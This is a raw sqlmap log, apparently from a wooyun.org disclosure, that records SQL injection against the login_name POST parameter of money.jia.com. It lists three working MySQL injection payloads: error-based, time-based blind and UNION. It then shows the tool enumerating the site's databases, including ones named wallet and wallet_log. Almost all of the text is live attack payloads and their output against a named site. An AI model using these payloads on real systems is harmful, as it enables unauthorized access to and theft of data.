 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: login_name (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: login_name=1' AND (SELECT 1285 FROM(SELECT COUNT(*),CONCAT(0x71787a
7071,(SELECT (ELT(1285=1285,1))),0x7170627171,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'kSpI'='kSpI
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: login_name=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HcCA) AND 'JFxN'
='JFxN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: login_name=1' UNION ALL SELECT CONCAT(0x71787a7071,0x58756646446344
714a47,0x7170627171),NULL#
---
[09:18:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.10, Apache 2.2.27
back-end DBMS: MySQL 5.0
[09:18:09] [INFO] fetching database names
[09:18:09] [INFO] the SQL query used returns 4 entries
[09:18:09] [INFO] retrieved: information_schema
[09:18:10] [INFO] retrieved: test
[09:18:10] [INFO] retrieved: wallet
[09:18:10] [INFO] retrieved: wallet_log
available databases [4]:
[*] information_schema
[*] test
[*] wallet
[*] wallet_log
[09:18:10] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\money.jia.com'
www.wooyun.org